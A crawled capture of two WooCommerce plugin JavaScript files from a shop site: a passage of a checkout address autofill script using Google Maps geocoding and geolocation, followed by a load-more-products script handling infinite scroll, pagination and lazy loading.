jQuery('#shipping_country').trigger('change'); jQuery('#shipping_address_1').val(addressComponent.complete_address_1); jQuery('#shipping_address_2').val(addressComponent.complete_address_2); jQuery('#shipping_city').val(addressComponent.district); jQuery('#shipping_postcode').val(addressComponent.postal_code); setTimeout(function() { jQuery('#shipping_state').val(addressComponent.state); jQuery('#shipping_state').trigger('change'); }, 1500); if (wcaf.enable_shipping_company_name) { if (results[0].hasOwnProperty("name") && results[0].name) { jQuery('#shipping_company').val(results[0].name); } } } else { alert("No results found"); // alerting if no results found } } else { console.log("Geocoder failed due to: " + status); } }); } // Function to fill address var geocoder; function billing_codeLatLng(lat, lng) { geocoder = new google.maps.Geocoder(); var latlng = new google.maps.LatLng(lat, lng); geocoder.geocode({ 'latLng': latlng }, function(results, status) { if (status == google.maps.GeocoderStatus.OK) { if (results[0]) { var address = results[0].address_components; jQuery('#billing_postcode').val(''); jQuery('#billing_address_2').val(''); jQuery('#billing_city').val(''); // jQuery('#billing_company').val(''); const addressComponent = autoFillParseAddress(address); jQuery('#billing_country').val(addressComponent.country); jQuery('#billing_country').trigger('change'); jQuery('#billing_address_1').val(addressComponent.complete_address_1); jQuery('#billing_address_2').val(addressComponent.complete_address_2); jQuery('#billing_city').val(addressComponent.district); jQuery('#billing_postcode').val(addressComponent.postal_code); setTimeout(function() { jQuery('#billing_state').val(addressComponent.state); jQuery('#billing_state').trigger('change'); }, 1500); if (wcaf.enable_billing_phone) { if (results[0].hasOwnProperty("international_phone_number") && results[0].international_phone_number) { jQuery('#billing_phone').val(results[0].international_phone_number); } } if (wcaf.enable_billing_company_name) { if (results[0].hasOwnProperty("name") && results[0].name) { jQuery('#billing_company').val(results[0].name); } } } else { alert("No results found"); // alerting if no results found } } else { console.log("Geocoder failed due to: " + status); } }); } //function to parse the autofill value function autoFillParseAddress(address) { let contents = {}; let address_type = ''; address.forEach((it, ind) => { address_type = it.types[0]; if (address_type == 'country') { contents.country = it.short_name; contents.country_long = it.long_name; } if (address_type == 'premise') { contents.premise = it.long_name; } if (address_type == 'street_number') { contents.street_number = it.long_name; } if (it.types.includes('sublocality')) { if (it.types.includes('sublocality_level_1')) { contents.sublocality_level_1 = it.long_name; } else if (it.types.includes('sublocality_level_2')) { contents.sublocality_level_2 = it.long_name; } else if (it.types.includes('sublocality_level_3')) { contents.sublocality_level_3 = it.long_name; } else if (it.types.includes('neighborhood')) { contents.neighborhood = it.long_name; } } if (address_type == 'route') { contents.route = it.long_name; } if (address_type == 'administrative_area_level_1') { contents.state = it.short_name; contents.state_long = it.long_name; } if (address_type == 'administrative_area_level_2') { contents.district = it.long_name; } if (address_type == 'neighborhood') { contents.neighborhood = it.long_name; } if (address_type == 'locality') { contents.city = it.long_name; } if (address_type == 'postal_code') { contents.postal_code = it.long_name; } }); let address1 = []; if (contents.hasOwnProperty("premise")) { address1.push(contents.premise); } if (contents.hasOwnProperty("street_number")) { address1.push(contents.street_number); } if (contents.hasOwnProperty("neighborhood")) { address1.push(contents.neighborhood); } if (contents.hasOwnProperty("sublocality_level_3")) { address1.push(contents.sublocality_level_3); } if (contents.hasOwnProperty("sublocality_level_2")) { address1.push(contents.sublocality_level_2); } if (contents.hasOwnProperty("sublocality_level_1")) { address1.push(contents.sublocality_level_1); } const complete_address_1 = address1.join(", "); let address2 = []; if (contents.hasOwnProperty("route")) { address2.push(contents.route); } if (contents.hasOwnProperty("city")) { address2.push(contents.city); } const complete_address_2 = address2.join(", "); let returnAddress = {}; returnAddress.complete_address_1 = complete_address_1; returnAddress.complete_address_2 = complete_address_2; returnAddress.district = contents.hasOwnProperty("district") ? contents.district : ""; returnAddress.state = contents.hasOwnProperty("state") ? contents.state : ""; returnAddress.state_long = contents.hasOwnProperty("state_long") ? contents.state_long : ""; returnAddress.country = contents.hasOwnProperty("country") ? contents.country : ""; returnAddress.country_long = contents.hasOwnProperty("country_long") ? contents.country_long : ""; returnAddress.postal_code = contents.hasOwnProperty("postal_code") ? contents.postal_code : ""; console.log(returnAddress); return returnAddress; } // Testing Google API key in setting page let testing_field_check = document.getElementById('autofill_checkout_field_testing'); if(testing_field_check){ google.maps.event.addDomListener(window, 'load', initAutocompleteTest); } function initAutocompleteTest(){ autofill_testing = new google.maps.places.Autocomplete(document.getElementById('autofill_checkout_field_testing')); test = autofill_testing.addListener('place_changed', fillInTestAddress); // Show the error in alert box if occured------------------------------- console.defaultError = console.error.bind(console); console.errors = []; console.error = function(){ // default & console.error() console.defaultError.apply(console, arguments); // new & array data console.errors.push(Array.from(arguments)); // console.log('your error is : '+console.errors); alert(console.errors); } } function fillInTestAddress(){ place = autofill_testing.getPlace(); const addressComponent = autoFillParseAddress(place.address_components); // console.log('These are the fields',addressComponent); alert( 'complete_address_1 : ' +addressComponent.complete_address_1+'\n'+ 'complete_address_2 : ' +addressComponent.complete_address_2+'\n'+ 'district : ' +addressComponent.district+'\n'+ 'state : ' +addressComponent.state+'\n'+ 'state_long : ' +addressComponent.state_long+'\n'+ 'country : ' +addressComponent.country+'\n'+ 'country_long : ' +addressComponent.country_long+'\n'+ 'postal_code : ' +addressComponent.postal_code+'\n'+ 'city : ' +addressComponent.city+'\n'+ 'street_number : ' +addressComponent.street_number+'\n'+ 'neighborhood : ' +addressComponent.neighborhood+'\n'+ 'premise : ' +addressComponent.premise+'\n'+ 'sublocality_level_1 : ' +addressComponent.sublocality_level_1+'\n'+ 'sublocality_level_2 : ' +addressComponent.sublocality_level_2+'\n'+ 'sublocality_level_3 : ' +addressComponent.sublocality_level_3+'\n'+ 'route : ' +addressComponent.route+'\n' ); } // testing Geolocation jQuery("body").on('click', '#testing_current_location', function() { // alert('you clicked the current location'); if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(testing_geoSuccess, geoError); } else { alert("Geolocation is not supported by this browser."); } }); // Function for success and getting coordinates function testing_geoSuccess(position) { var lat = position.coords.latitude; var lng = position.coords.longitude; testing_codeLatLng(lat, lng); } // Function to fill address var geocoder; function testing_codeLatLng(lat, lng) { geocoder = new google.maps.Geocoder(); var latlng = new google.maps.LatLng(lat, lng); geocoder.geocode({ 'latLng': latlng }, function(results, status) { if (status == google.maps.GeocoderStatus.OK) { if (results[0]) { var address = results[0].address_components; const addressComponent = autoFillParseAddress(address); // console.log('These are the fields',addressComponent); alert( 'complete_address_1 : ' +addressComponent.complete_address_1+'\n'+ 'complete_address_2 : ' +addressComponent.complete_address_2+'\n'+ 'district : ' +addressComponent.district+'\n'+ 'state : ' +addressComponent.state+'\n'+ 'state_long : ' +addressComponent.state_long+'\n'+ 'country : ' +addressComponent.country+'\n'+ 'country_long : ' +addressComponent.country_long+'\n'+ 'postal_code : ' +addressComponent.postal_code+'\n'+ 'city : ' +addressComponent.city+'\n'+ 'street_number : ' +addressComponent.street_number+'\n'+ 'neighborhood : ' +addressComponent.neighborhood+'\n'+ 'premise : ' +addressComponent.premise+'\n'+ 'sublocality_level_1 : ' +addressComponent.sublocality_level_1+'\n'+ 'sublocality_level_2 : ' +addressComponent.sublocality_level_2+'\n'+ 'sublocality_level_3 : ' +addressComponent.sublocality_level_3+'\n'+ 'route : ' +addressComponent.route+'\n' ); } else { alert("No results found"); // alerting if no results found } } else { console.log("Geocoder failed due to: " + status); } }); } // Testing google api key ends here--------- // upgrade to pro link jQuery(document).ready(function(){ var ProHtml = '<tr valign="top" class = "wpr-pro-block"><th class = "update-pro-link"><a href = "https://zetamatic.com/downloads/checkout-address-autofill-for-woocommerce-pro/" target = "_blank">Upgrade to PRO to use this option</a></th></tr>'; jQuery('.pro-feature').append(ProHtml); jQuery('.wpr-pro-block').hide(); // jQuery('.pro-feature').hover(function() { // jQuery(this).find('.wpr-pro-block').show(); // }); jQuery(".pro-feature").mouseenter(function(){ jQuery(this).find('.wpr-pro-block').show(); }); jQuery(".pro-feature").mouseleave(function(){ jQuery('.wpr-pro-block').hide(); }); }); if(jQuery('.wc-af-zeta-plugin-explore-product').length > 0){ jQuery('.wcaf_settings_tab_content_save_button #submit').hide(); }

--- FILE ---
content_type: application/x-javascript
request_url: https://jihanbeautysupply.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.3
body_size: 3690
content:
var lmp_update_state, load_next_page, lmp_ajax_instance = false, lmp_update_lazyload, lmp_init, lmp_init_buttons; (function ($){ $('body').append( $( '<div class="berocket_load_more_preload">' + the_lmp_js_data.load_image + the_lmp_js_data.br_lmp_button_settings_load_image + the_lmp_js_data.br_lmp_button_settings_use_image + the_lmp_js_data.br_lmp_prev_settings_load_image + the_lmp_js_data.br_lmp_prev_settings_use_image + '</div>' ) ); $(document).ready( function () { var lmp_is_loading = false, lmp_loading_style; var lmp_count_start = 0, lmp_count_end = 0, lmp_count_laststart = 0, lmp_count_lastend = 0, lmp_count_text = ''; lmp_init = function() { lmp_is_loading = false, lmp_loading_style, lmp_count_start = 0, lmp_count_end = 0, lmp_count_laststart = 0, lmp_count_lastend = 0, lmp_count_text = ''; $( '.berocket_load_more_preload' ).remove(); if( $( the_lmp_js_data.products ).find( the_lmp_js_data.item ).first().length ) { $( the_lmp_js_data.products ).find( the_lmp_js_data.item ).first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(location.href)); } if( $( the_lmp_js_data.products ).find( '.berocket_lgv_additional_data' ).first().length ) { $( the_lmp_js_data.products ).find( '.berocket_lgv_additional_data' ).first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(location.href)); } if( $('.br_product_result_count').length ) { lmp_count_start = $('.br_product_result_count').data('start'); lmp_count_end = $('.br_product_result_count').data('end'); lmp_count_text = $('.br_product_result_count').data('text'); lmp_count_laststart = lmp_count_start; lmp_count_lastend = lmp_count_end; } } lmp_init_buttons = function() { if ( $( the_lmp_js_data.products ).length <= 0 ) { return; } $( the_lmp_js_data.products ).after( $( the_lmp_js_data.load_more ) ); if( the_lmp_js_data.use_prev_btn ) { $( the_lmp_js_data.products ).before( $( the_lmp_js_data.load_prev ) ); } } $(window).resize( function () { current_style(); }); lmp_init(); lmp_init_buttons(); current_style(); window.addEventListener("popstate", function (event) { if ( lmp_loading_style != 'none' && typeof the_lmp_js_data.update_url != "undefined" && the_lmp_js_data.update_url == 1 ) { var state = event.state; if( typeof(state) != 'undefined' && state != null && typeof(state.blmp) != 'undefined' && state.blmp == 'br_lmp_popstate' ) { if(lmp_loading_style !== 'pagination') { if( ! lmp_is_loading ) { lmp_is_loading = true; if( $('.berocket_lmp_first_on_page[data-url="'+decodeURIComponent(location.href)+'"]').length ) { $('html, body').stop().animate({ scrollTop: $('.berocket_lmp_first_on_page[data-url="'+decodeURIComponent(location.href)+'"]').offset().top }, 500, function(){lmp_is_loading = false;}); } else { location.reload(); } } } else { if( lmp_ajax_instance != false ) { lmp_ajax_instance.abort(); end_ajax_loading(); } load_next_page(true, decodeURIComponent(location.href)); } } } }); var br_load_more_html5_wait; function br_load_more_html5() { clearTimeout(br_load_more_html5_wait); br_load_more_html5_wait = setTimeout(function() { if ( typeof the_lmp_js_data.update_url != "undefined" && the_lmp_js_data.update_url == 1 ) { if( ! lmp_is_loading ) { if(lmp_loading_style !== 'pagination') { var next_page = ''; $('.berocket_lmp_first_on_page').each(function(i, o) { if( ! $(o).is(':visible') ) { return true; } if( $(o).offset().top > $(window).scrollTop()+(window.innerHeight/2) ) { return false; } next_page = $(o).attr('data-url'); }); if( ! next_page ) { next_page = $('.berocket_lmp_first_on_page').first().attr('data-url'); } var current_state = history.state; if( next_page && decodeURIComponent(location.href) != next_page && ( current_state == null || typeof(current_state.link) == 'undefined' || current_state.link != next_page ) ) { var history_data = {blmp:'br_lmp_popstate'}; history.replaceState(history_data, ""); var history_data = {blmp:'br_lmp_popstate', link:next_page}; history.pushState(history_data, "", next_page); history.pathname = next_page; } } } } }, 50); } $(document).on('berocket_ajax_filtering_start', function() { lmp_is_loading = true; }); $(document).on('berocket_ajax_filtering_end', function() { lmp_is_loading = false; }); $(document).on( 'click', '.br_lmp_button_settings .lmp_button', function (event) { event.preventDefault(); load_next_page(); }); $(document).on( 'click', '.br_lmp_prev_settings .lmp_button', function (event) { event.preventDefault(); load_next_page(2, $(this).attr('href')); }); if ( lmp_loading_style !== 'pagination' ) { $(window).scroll ( function () { if( $( the_lmp_js_data.products ).length > 0 && ! lmp_is_loading ) { br_load_more_html5(); if ( lmp_loading_style == 'infinity_scroll' ) { var products_bottom = $( the_lmp_js_data.products ).offset().top + $( the_lmp_js_data.products ).height() - the_lmp_js_data.buffer; var bottom_position = $(window).scrollTop() + window.innerHeight; if ( products_bottom < bottom_position && ! lmp_is_loading ) { lmp_update_state(); load_next_page(); } } } }); } if ( lmp_loading_style != 'none' && (! the_lmp_js_data.is_AAPF || typeof the_ajax_script == 'undefined') ) { $(document).on( 'click', the_lmp_js_data.pagination+' a', function (event) { if( $( the_lmp_js_data.products ).length > 0 ) { event.preventDefault(); var next_page = $(this).attr('href'); if ( typeof the_lmp_js_data.update_url != "undefined" && the_lmp_js_data.update_url == 1 ) { var history_data = {blmp:'br_lmp_popstate'}; history.replaceState(history_data, ""); var history_data = {blmp:'br_lmp_popstate', link: next_page}; history.pushState(history_data, "", next_page); history.pathname = next_page; } load_next_page( true, next_page ); } }); } load_next_page = function ( replace, user_next_page ) { if( ! lmp_is_loading ) { if ( typeof( replace ) == 'undefined' ) { user_next_page = false; } if ( typeof( user_next_page ) == 'undefined' ) { user_next_page = false; } var $next_page = jquery_get_next_page(); if ( $next_page.length > 0 || user_next_page !== false ) { start_ajax_loading(replace); var next_page; if( user_next_page !== false ) { next_page = user_next_page; } else { next_page = $next_page.attr('href'); } lmp_ajax_instance = $.ajax({method:"GET", url: next_page, beforeSend: function(xhr) { xhr.setRequestHeader('X-Braapfdisable', '1'); }, success: function( data ) { lmp_ajax_instance = false; var $data = $('<div>'+data+'</div>'); if( the_lmp_js_data.lazy_load_m && $(window).width() <= the_lmp_js_data.mobile_width || the_lmp_js_data.lazy_load && $(window).width() > the_lmp_js_data.mobile_width ) { $data.find( the_lmp_js_data.products+' .lazy,'+the_lmp_js_data.item+', .berocket_lgv_additional_data' ).find( 'img' ).each( function ( i, o ) { $(o).attr( 'data-src', $(o).attr( 'src' ) ).removeAttr( 'src' ); $(o).attr( 'data-srcset', $(o).attr( 'srcset' ) ).removeAttr( 'srcset' ); }); $data.find(the_lmp_js_data.item+', .berocket_lgv_additional_data').addClass('lazy'); } if( $data.find( the_lmp_js_data.products ).find(the_lmp_js_data.item).first().length ) { $data.find( the_lmp_js_data.products ).find(the_lmp_js_data.item).first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(next_page)); } if( $data.find( the_lmp_js_data.products ).find('.berocket_lgv_additional_data').first().length ) { $data.find( the_lmp_js_data.products ).find('.berocket_lgv_additional_data').first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(next_page)); } var $products = $data.find( the_lmp_js_data.products ).html(); if ( replace == 1 ) { $( the_lmp_js_data.products ).html( $products ); } else if( replace == 2 ) { $products = $data.find( the_lmp_js_data.products ); $products.find(the_lmp_js_data.item).addClass('berocket_lmp_hidden'); var count_images = $products.find(the_lmp_js_data.item).find('img').length; $products = $products.html(); $( the_lmp_js_data.products ).prepend( $products ); berocket_show_berocket_lmp_hidden_executed = false; function berocket_show_berocket_lmp_hidden() { if( ! berocket_show_berocket_lmp_hidden_executed ) { berocket_show_berocket_lmp_hidden_executed = true; var object = $( the_lmp_js_data.products ).find(the_lmp_js_data.item+':not(".berocket_lmp_hidden")').first(); var positionOld = object.offset().top; var scrollTop = $(window).scrollTop(); $('.berocket_lmp_hidden').removeClass('berocket_lmp_hidden'); end_ajax_loading(); var positionNew = object.offset().top; $(window).scrollTop(positionNew - (positionOld - scrollTop)); } } $( the_lmp_js_data.products ).find('.berocket_lmp_hidden').find('img').on('load error', function() { count_images--; if( count_images <= 1 ) { berocket_show_berocket_lmp_hidden(); } }); setTimeout(berocket_show_berocket_lmp_hidden, 2500); } else { $( the_lmp_js_data.products ).append( $products ); } lmp_update_lazyload(); if(lmp_loading_style !== 'pagination') { if( $data.find('.br_product_result_count').length && (lmp_count_start || lmp_count_end) ) { lmp_count_text = $data.find('.br_product_result_count').data('text'); if( replace == 2 ) { lmp_count_start = $data.find('.br_product_result_count').data('start'); } else { lmp_count_end = $data.find('.br_product_result_count').data('end'); } lmp_count_lastend = $data.find('.br_product_result_count').data('end'); lmp_count_laststart = $data.find('.br_product_result_count').data('start'); text_count = lmp_count_text; text_count = text_count.replace('-1', lmp_count_start); text_count = text_count.replace('-2', lmp_count_end); $('.woocommerce-result-count').text(text_count); } else { $('.woocommerce-result-count').text($data.find('.woocommerce-result-count:first').text()); } } else { $('.woocommerce-result-count').text($data.find('.woocommerce-result-count:first').text()); } var $pagination = $data.find( the_lmp_js_data.pagination ); if( replace == 1 ) { $( the_lmp_js_data.pagination ).html( $pagination.html() ); } else if( the_lmp_js_data.type == 'more_pagination' ) { pagination_replace_partial($data, replace); } else if( replace == 2 ) { var $prev_page = jquery_get_prev_page(); var $new_prev_page = jquery_get_prev_page($data); if( $new_prev_page.length ) { $prev_page.replaceWith($new_prev_page); } else { $prev_page.remove(); } } else { var $next_page = jquery_get_next_page(); var $new_next_page = jquery_get_next_page($data); if( $new_next_page.length ) { $next_page.replaceWith($new_next_page); } else { $next_page.remove(); } } current_style(); brloadmore_universal_theme_compatibility(); if( replace != 2 ) { end_ajax_loading(); } }}); } } } function pagination_replace_partial($data, replace) { var $pagination = $( the_lmp_js_data.pagination ); var $new_pagination = $data.find( the_lmp_js_data.pagination ); var $prev_page = jquery_get_prev_page(); var $new_prev_page = jquery_get_prev_page($data); var $next_page = jquery_get_next_page(); var $new_next_page = jquery_get_next_page($data); var easy_way = true; if( ($pagination.find(the_lmp_js_data.next_page).length || $pagination.find(the_lmp_js_data.prev_page).length) && $pagination.find('.current').length ) { if( replace == 2 ) { var $current = $pagination.find('.current').last(); var $new_current = $new_pagination.find('.current').last(); } else { var $current = $pagination.find('.current').first(); var $new_current = $new_pagination.find('.current').first(); } var $current_block = get_current_page_last_block($current); var $new_current_block = get_current_page_last_block($new_current); var html_between_current = ''; if( the_lmp_js_data.html_between_current ) { html_between_current = the_lmp_js_data.html_between_current; } if( $current_block !== false && $new_current_block !== false ) { easy_way = false; if( replace == 2 ) { $current_block.prevAll().remove(); while($new_current_block.prevAll().length) { $current_block.before($new_current_block.prevAll().last()); } $current_block.before($new_current_block); if( html_between_current ) { $current_block.before($(html_between_current)); } } else { $current_block.nextAll().remove(); $current_block.after($new_current_block.nextAll()); $current_block.after($new_current_block); if( html_between_current ) { $current_block.after($(html_between_current)); } } } } if(easy_way) { if( replace == 2 ) { if( $next_page.length ) { $new_next_page.replaceWith($next_page.first()); } else { $new_next_page.remove(); } } else { if( $prev_page.length ) { $new_prev_page.replaceWith($prev_page.first()); } else { $new_prev_page.remove(); } } $pagination.html( $new_pagination.html() ); } } function get_current_page_last_block($current) { var $i = 10; var $needed_block do { $i--; $needed_block = $current; $current = $current.parent(); } while( $i > 0 && !(($current.find(the_lmp_js_data.next_page).length || $current.find(the_lmp_js_data.prev_page).length) && $current.find('.current').length) ); if( $i <= 0 ) { return false; } else { return $needed_block; } } function woocommerce_result_count_update() { if(lmp_loading_style !== 'pagination') { if( $('.br_product_result_count').length ) { lmp_count_start = $('.br_product_result_count').data('start'); lmp_count_end = $('.br_product_result_count').data('end'); lmp_count_text = $('.br_product_result_count').data('text'); lmp_count_lastend = lmp_count_end; lmp_count_laststart = lmp_count_start; text_count = lmp_count_text; text_count = text_count.replace('-1', lmp_count_start); text_count = text_count.replace('-2', lmp_count_end); $('.woocommerce-result-count').text(text_count); } } } function start_ajax_loading(replace) { lmp_is_loading = true; jQuery('body').addClass('berocket_lmp_ajax_loading'); lmp_execute_func( the_lmp_js_data.javascript.before_update ); $(document).trigger('berocket_lmp_start'); if( replace == 2 ) { $( the_lmp_js_data.products ).before( $( the_lmp_js_data.load_image ) ); $(document).trigger('berocket_lmp_start_prev'); } else { $( the_lmp_js_data.products ).after( $( the_lmp_js_data.load_image ) ); $(document).trigger('berocket_lmp_start_next'); } } function end_ajax_loading() { if( typeof($(the_lmp_js_data.products).isotope) == 'function' && $(the_lmp_js_data.products).data('isotope') ) { $(the_lmp_js_data.products).isotope( 'reloadItems' ); $(the_lmp_js_data.products).isotope(); } $( the_lmp_js_data.load_img_class ).remove(); $(document).trigger('berocket_ajax_products_infinite_loaded'); $(document).trigger('berocket_lmp_end'); lmp_execute_func( the_lmp_js_data.javascript.after_update ); jQuery('body').removeClass('berocket_lmp_ajax_loading'); lmp_is_loading = false; var $next_page = jquery_get_next_page(); if( ( lmp_loading_style == 'infinity_scroll' || lmp_loading_style == 'more_button' ) && $next_page.length <= 0 ) { $( the_lmp_js_data.products ).append( $( the_lmp_js_data.end_text ) ); } br_load_more_html5(); } function current_style() { if ( $( the_lmp_js_data.products ).length <= 0 ) { return; } var $next_page = jquery_get_next_page(); if( $next_page.length > 0 ) { $('.br_lmp_button_settings .lmp_button').attr('href', $next_page.attr('href')); } var $prev_page = jquery_get_prev_page(); if( $prev_page.length > 0 ) { $('.br_lmp_prev_settings .lmp_button').attr('href', $prev_page.attr('href')); } if ( the_lmp_js_data.use_mobile && $(window).width() <= the_lmp_js_data.mobile_width ) { set_style( the_lmp_js_data.mobile_type ); } else { set_style( the_lmp_js_data.type ); } } var Timeout_test_prev_page = false; function set_style( style ) { $( '.lmp_load_more_button' ).hide(); if( style != 'none' ) { var $next_page = jquery_get_next_page(); $( the_lmp_js_data.pagination ).hide(); if ( style == 'more_button' ) { if ( $next_page.length > 0 ) { $( '.lmp_load_more_button.br_lmp_button_settings' ).show(); } else { setTimeout( test_next_page, 4000 ); } } else if ( style == 'pagination' ) { $( the_lmp_js_data.pagination ).show(); } else if ( style == 'more_pagination' ) { $( the_lmp_js_data.pagination ).show(); if ( $next_page.length > 0 ) { $( '.lmp_load_more_button.br_lmp_button_settings' ).show(); } else { setTimeout( test_next_page, 4000 ); } } var $prev_page = jquery_get_prev_page(); if ( $prev_page.length > 0 ) { $( '.lmp_load_more_button.br_lmp_prev_settings' ).show(); } else { if( Timeout_test_prev_page != false ) { clearTimeout(Timeout_test_prev_page); } Timeout_test_prev_page = setTimeout( test_prev_page, 4000 ); } } lmp_loading_style = style; } function test_next_page() { var $next_page = jquery_get_next_page(); if ( $next_page.length > 0 ) { current_style(); } else { setTimeout( test_next_page, 4000 ); } } function test_prev_page() { var $prev_page = jquery_get_prev_page(); if ( $prev_page.length > 0 ) { current_style(); } else { if( Timeout_test_prev_page != false ) { clearTimeout(Timeout_test_prev_page); } Timeout_test_prev_page = setTimeout( test_prev_page, 4000 ); } } function jquery_get_next_page($parent) { if( typeof($parent) == 'undefined' ) { $parent = $(document); } var $pagination = $parent.find(the_lmp_js_data.pagination); if( $pagination.find(the_lmp_js_data.next_page).length > 0 ) { $next_page = $pagination.find(the_lmp_js_data.next_page); } else { $next_page = $parent.find( the_lmp_js_data.next_page ); } return $next_page; } function jquery_get_prev_page($parent) { if( typeof($parent) == 'undefined' ) { $parent = $(document); } var $pagination = $parent.find(the_lmp_js_data.pagination); if( $pagination.find(the_lmp_js_data.prev_page).length > 0 ) { $prev_page = $pagination.find(the_lmp_js_data.prev_page); } else { $prev_page = $parent.find( the_lmp_js_data.prev_page ); } return $prev_page; } lmp_update_state = function(reset_count) { if( typeof reset_count == 'undefined' ) { reset_count = false; } if( ! $( the_lmp_js_data.products ).find( the_lmp_js_data.item ).first().is('.berocket_lmp_first_on_page') ) { $( the_lmp_js_data.products ).find( the_lmp_js_data.item ).first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(location.href)); } current_style(); if( reset_count ) { woocommerce_result_count_update(); } } $(document).on('berocket_ajax_products_loaded', function(){ lmp_update_state(true); if( typeof $(window).lazyLoadXT != 'undefined' ) { if( the_lmp_js_data.lazy_load_m && $(window).width() <= the_lmp_js_data.mobile_width || the_lmp_js_data.lazy_load && $(window).width() > the_lmp_js_data.mobile_width ) { jQuery(the_lmp_js_data.item+', .berocket_lgv_additional_data').addClass('lazy').find( 'img' ).each( function ( i, o ) { jQuery(o) .attr( 'data-src', jQuery(o).attr( 'src' ) ).removeAttr( 'src' ) .attr( 'data-srcset', jQuery(o).attr( 'srcset' ) ).removeAttr( 'srcset' ); } ).lazyLoadXT(); } } lmp_update_lazyload(); }); $(document).on('berocket_lgv_after_style_set', function() { jQuery(window).scrollTop(jQuery(window).scrollTop() + 1).scrollTop(jQuery(window).scrollTop() - 1); jQuery( the_lmp_js_data.item+'.animated').trigger('lazyshow'); }); lmp_update_lazyload = function() { if( typeof $(window).lazyLoadXT != 'undefined' ) { if( the_lmp_js_data.lazy_load_m && $(window).width() <= the_lmp_js_data.mobile_width || the_lmp_js_data.lazy_load && $(window).width() > the_lmp_js_data.mobile_width ) { $( the_lmp_js_data.products+' .lazy' ).find( 'img' ).lazyLoadXT(); $( the_lmp_js_data.products ).find('.lazy').on( 'lazyshow', function () { $(this).removeClass('lazy').addClass('animated').addClass(the_lmp_js_data.LLanimation); if( $(this).is('img') ) { $(this).attr('srcset', $(this).data('srcset')); } else { $(this).find('img').each( function ( i, o ) { $(o).attr('srcset', $(o).data('srcset')); }); } if( ! $(this).is('.berocket_lgv_additional_data') ) { $(this).next( '.berocket_lgv_additional_data' ).removeClass('lazy').addClass('animated').addClass(the_lmp_js_data.LLanimation); } }); } } } brloadmore_universal_theme_compatibility = function() { $(window).trigger('resize'); //UNCODE theme try {if( berocket_apply_filters('uncode_theme_compatibility', (typeof(UNCODE) == 'object' && typeof(UNCODE.init) == 'function' ) ) ) { UNCODE.init(); }} catch (e) {} //Flatsome theme try {if( berocket_apply_filters('flatsome_theme_compatibility', (typeof(Flatsome) == 'object' && typeof(Flatsome.attach) == 'function' && jQuery(the_lmp_js_data.products).length ) ) ) { Flatsome.attach(jQuery(the_lmp_js_data.products)); }} catch (e) {} //Woodmart theme try {if( berocket_apply_filters('woodmart_theme_compatibility', (typeof(woodmartThemeModule) == 'object' && typeof(woodmartThemeModule.init) == 'function' ) ) ) { woodmartThemeModule.wooInit(); woodmartThemeModule.lazyLoading(); woodmartThemeModule.productsLoadMore(); }} catch (e) {} //Divi theme try {if( berocket_apply_filters('divi_theme_compatibility', (typeof(et_reinit_waypoint_modules) == 'function' ) ) ) { et_reinit_waypoint_modules(); }} catch (e) {} //reyTheme theme try {if( berocket_apply_filters('rey_theme_compatibility', (typeof(jQuery.reyTheme) == 'object' && typeof(jQuery.reyTheme.init) == 'function' ) ) ) { jQuery.reyTheme.init(); }} catch (e) {} //layzyLoadImage script try {if( berocket_apply_filters('layzyloadimage_script_compatibility', (typeof(layzyLoadImage) == 'function' ) ) ) { layzyLoadImage(); }} catch (e) {} //jetpackLazyImagesModule script try {if( berocket_apply_filters('jetpacklazyimages_script_compatibility', (typeof(jetpackLazyImagesModule) == 'function' ) ) ) { jetpackLazyImagesModule(); }} catch (e) {} try { jQuery('img.jetpack-lazy-image').each(function() { jQuery(this).removeClass('jetpack-lazy-image').attr('src', jQuery(this).data('lazy-src')); jQuery(this).removeClass('jetpack-lazy-image').attr('srcset', ''); }); } catch (e) {} //SWIFT script try {if( berocket_apply_filters('swift_script_compatibility', (typeof(SWIFT) == 'object' && typeof(SWIFT.woocommerce) == 'object' && typeof(SWIFT.woocommerce.init) == 'function' ) ) ) { SWIFT.woocommerce.init(); }} catch (e) {} try {if( typeof(baapfGet_wprocketInstance) != 'undefined' ) { baapfGet_wprocketInstance.update(); }} catch (e) {} try { jQuery(document).trigger('facetwp-loaded'); } catch (e) {} try {if( berocket_apply_filters('etTheme_compatibility', (typeof(etTheme) == 'object' && typeof(etTheme.global_image_lazy) == 'function' ) ) ) { etTheme.global_image_lazy(); }} catch (e) {} try { if( typeof(InfiniteScroll) == 'function' ) { var infScroll = InfiniteScroll.data( '.shop-container .products' ); if( typeof(infScroll) == 'object' && infScroll.options ) { var infOptionsStore = infScroll.options; infScroll.destroy(); jQuery('.shop-container .products').data('infiniteScroll', '').infiniteScroll(infOptionsStore); } }} catch (e) {} try { if( jQuery('.shop-container .products').length && typeof(jQuery('.shop-container .products').data('packery')) == 'object' ) { jQuery('.shop-container .products').packery('reloadItems').packery('layout'); }} catch (e) {} } }); })(jQuery); function lmp_execute_func ( func ) { if( the_lmp_js_data.javascript != 'undefined' && the_lmp_js_data.javascript != null && typeof func != 'undefined' && func.length > 0 ) { try{ eval( func ); } catch(err){ alert('You have some incorrect JavaScript code (Load More Products)'); } } }